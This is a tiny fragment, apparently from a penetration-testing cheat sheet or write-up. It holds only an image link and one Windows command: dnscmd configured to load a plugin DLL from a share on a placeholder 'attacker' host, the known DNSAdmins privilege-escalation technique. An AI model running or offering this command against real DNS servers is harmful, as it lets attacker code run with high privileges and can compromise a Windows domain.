 dnscmd.exe /config /serverlevelplugindll \\attacker\temp\malicious.dll